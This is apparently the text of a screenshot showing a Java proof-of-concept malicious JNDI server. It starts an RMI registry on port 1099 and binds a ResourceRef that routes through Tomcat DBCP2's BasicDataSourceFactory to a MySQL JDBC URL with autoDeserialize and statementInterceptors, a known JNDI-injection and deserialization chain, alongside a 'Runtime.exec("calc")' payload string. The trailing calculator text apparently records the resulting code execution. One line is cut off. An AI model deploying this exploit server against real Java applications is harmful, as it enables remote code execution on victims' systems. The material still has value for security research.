 14 public class JNDIServer {
15 public static void main(String[] args) throws RemoteException, NamingException, AlreadyBoundException {
16 Registry registry = LocateRegistry.createRegistry( port: 1099);
17 String javaScript = "//javascript\njava.lang.Runtime.getRuntime().exec(\"calc\")";
18 String JDBC_URL = "jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.jdbc.intercepto
19 ResourceRef ref = new ResourceRef( resourceClass: "javax.sql.DataSource", description: null, scope: "", auth: "",
20 singleton: true, factory: "org.apache.tomcat.dbcp.dbcp2.BasicDataSourceFactory", factoryLocation: null);
21 ref.add(new StringRefAddr( addrType: "driverClassName", addr: "com.mysql.jdbc.Driver"));
22 ref.add(new StringRefAddr( addrType: "url", JDBC_URL));
23 // ref.add(new StringRefAddr("username", "root"));
24 // ref.add(new StringRefAddr("password", "root"));
25 ref.add(new StringRefAddr( addrType: "initialSize", addr: "1"));
26 ReferenceWrapper referenceWraper = new ReferenceWrapper(ref);
27 registry.bind( name: "test", referenceWraper);
28 }
29 }
30
计算器
程序员
0
HEX 0
DEC 0
OCT 0